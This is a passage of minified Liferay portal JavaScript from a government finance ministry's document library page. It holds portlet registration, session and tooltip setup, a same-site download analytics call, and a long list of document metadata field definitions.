YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D75%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D94113",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F141965%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D75%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D94113\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F141965%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D75%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D94113\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F141965%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D75%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D94113",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-alloy-editor","liferay-navigation-interaction","liferay-session","liferay-form","liferay-ddm-form","liferay-poller","liferay-store","aui-popover","liferay-menu","event-outside","liferay-notice","liferay-preview","querystring-parse",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];
if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=
1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId===
"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm"})})();(function(){var $=AUI.$;var _=AUI._;var sidenavToggle=$('[href\x3d"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId"]');
if(!sidenavToggle.sideNavigation("instance")){sidenavToggle.sideNavigation({position:"right",type:"relative",typeMobile:"fixed",width:"320px"});var sidenavSlider=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId");sidenavSlider.on("closed.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId","closed")});sidenavSlider.on("open.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId",
"open")})}})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menumenu")})();(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545ddmForm",new Liferay.DDM.Form({container:"#dkdh_column2_1",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545ddmFormValues",
defaultEditLocale:"",documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT","fields":[{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROGRAM_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROGRAM_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMAND_LINE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMAND_LINE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_HISTORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.HISTORY"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_TABLE_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.TABLE_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_INSTITUTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.INSTITUTION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.SOURCE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONTACT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONTACT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROJECT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROJECT_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONVENTIONS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONVENTIONS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REFERENCES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REFERENCES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_ACKNOWLEDGEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.ACKNOWLEDGEMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REALIZATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REALIZATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_EXPERIMENT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.EXPERIMENT_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_MODEL_NAME_ENGLISH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.MODEL_NAME_ENGLISH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_URL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_URL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_LOCATION","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_WORK_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.WORK_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_FORMAT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.FORMAT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_IDENTIFIER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.IDENTIFIER"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CONTRIBUTOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CONTRIBUTOR"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_COVERAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.COVERAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATOR"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DESCRIPTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DESCRIPTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.LANGUAGE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PUBLISHER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PUBLISHER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RELATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RELATION"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RIGHTS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RIGHTS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SOURCE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TITLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TITLE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LATITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LATITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LONGITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LONGITUDE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_ALTITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.ALTITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_ENCODING","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_ENCODING"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LANGUAGE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LANGUAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LOCATION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_DISPOSITION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_DISPOSITION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"HttpHeaders_CONTENT_MD5","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_MD5"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LAST_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LAST_MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RAW_HEADER_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RAW_HEADER_PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RECIPIENT_ADDRESS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RECIPIENT_ADDRESS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_FROM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_FROM"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_TO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_TO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_CC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_CC"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_BCC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_BCC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_NAMESPACE_URI_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.NAMESPACE_URI_DOC_META"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PREFIX_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PREFIX_DOC_META"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_USER_DEFINED_METADATA_NAME_PREFIX","localizable":false,"readOnly":false,"tip":{},
